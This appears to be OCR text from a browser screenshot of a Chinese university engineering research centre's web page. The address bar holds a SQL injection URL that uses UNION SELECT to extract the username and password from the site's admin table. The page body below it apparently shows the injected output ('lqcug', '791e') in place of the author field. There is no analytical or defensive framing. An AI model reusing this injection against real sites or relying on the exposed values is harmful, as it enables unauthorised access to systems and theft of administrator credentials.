 http://zfzx.cug.edu.cn/ArticleShow.asp?ID=102 and 1=2 union select 1,username,3,password,5,6,7,8,9,10,11,12 from admin where id=2
岩土钻掘与防护教育部工程...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
页面(P) 安全(S) 工具(O)
中国地质大学（武汉）
岩土钻掘与防护教育部工程研究中心（筹）
今天是 2014 年11月30日 星期日
首页 | 中心概况 | 研究方向 | 专家介绍 | 人才培养 | 科学研究 | 联系我们 | 下载资源
动态新闻
中心新闻
师资力量
科研项目
科研成果
人才培养
本科生
硕士研究生
博士研究生
岩土钻掘与防
教育部工程研
您当前的位置 :首页 >>>>专家介绍
lqcug
作者：6 1900年1月6日
791e
100%